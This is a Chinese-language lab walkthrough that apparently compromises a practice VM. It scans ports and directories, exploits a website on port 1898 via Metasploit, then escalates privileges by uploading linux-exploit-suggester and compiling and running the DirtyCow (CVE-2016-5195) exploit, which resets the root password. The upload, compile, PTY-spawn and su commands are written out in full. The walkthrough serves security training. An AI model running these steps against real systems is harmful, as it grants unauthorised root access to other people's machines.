一、信息收集

1.获取靶机物理地址。

2.将靶机改为NAT模式再将本地kali改为NAT模式获取靶机ip地址。![]()

3.对靶机进行端口扫描

![]()

4.对靶机进行目录扫描

![]()

5.分别访问端口





6.访问1898端口发现了网站版本,使用msf查找是否有可利用的漏洞,获取权限。



7.下载脚本对其进行内核提权

# 上传内核漏洞检测脚本

upload /root/linux-exploit-suggester.sh /tmp/1.sh

# 进⼊shell,并执⾏提权辅助脚本

shell

cd /tmp

chmod +x 1.sh

./1.sh

https://github.com/gbonacini/CVE-2016-5195

8.成功利用漏洞将root密码改为dirtyCowFun



# 发现提权漏洞,上传提权利⽤程序dcow.cpp到服务器

exit

upload /root/dcow.cpp /tmp/dcow.cpp

# 进⾏提权操作

shell

cd /tmp

# 编译漏洞利⽤程序成功后会在当前⽬录⽣成dcow

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil

ls

# 由于本身的终端问题,所以使⽤python终端



python -c 'import pty; pty.spawn("/bin/bash")'

./dcow

# 漏洞利⽤成功后使⽤root⽤户密码dirtyCowFun进⾏登录即可

su root

whoami

9.成功登录root用户

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?